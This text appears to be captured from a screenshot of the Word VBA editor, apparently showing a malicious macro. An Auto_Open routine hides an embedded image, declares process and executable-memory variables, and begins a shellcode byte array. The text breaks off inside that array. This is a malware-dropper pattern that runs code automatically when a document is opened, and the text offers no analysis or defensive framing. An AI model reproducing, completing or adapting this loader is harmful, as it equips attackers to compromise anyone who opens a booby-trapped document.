 Normal
Microsoft Word 对象
模块
NewMacros
Project (新建 Micros
Microsoft Word 对象
ThisDocument
引用
Normal - NewMacros (代码)
新建 Microsoft Word 文档 - ThisDocument (代码)
(通用)
Auto_Open
Sub Auto_Open()
Project.ThisDocument.Image1.Top = 0
Project.ThisDocument.Image1.Width = 0
Dim myByte As Long, myArray As Variant, offset As Long
Dim pInfo As PROCESS_INFORMATION
Dim sInfo As STARTUPINFO
Dim sNull As String
Dim sProc As String
#If VBA7 Then
Dim rwxpage As LongPtr, res As LongPtr
#Else
Dim rwxpage As Long, res As Long
#End If
myArray = Array(-4, -24, -119, 0, 0, 0, 96, -119, -27, 49, -46, 100, -117, 82, 48, -117, 82, 12, -117, 82, 20, -117, 114, 40, 15, -73, 74, 38, 49, -1, 49, -64, -84, 60, 97, 124, 2, 44, 32, -63, -49,